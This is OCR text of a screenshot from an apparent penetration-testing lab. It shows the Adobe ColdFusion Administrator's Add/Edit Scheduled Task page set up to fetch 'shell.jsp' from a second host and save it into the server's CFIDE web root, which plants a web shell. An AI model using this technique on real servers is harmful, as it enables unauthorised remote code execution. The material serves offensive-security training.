 10.11.1.10/CFIDE/administrator/index.cfm
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetH
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date Feb 11, 2020 End Date (optional)
Frequency
One-Time at 10:07 AM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.11.0.42/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File tpub\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel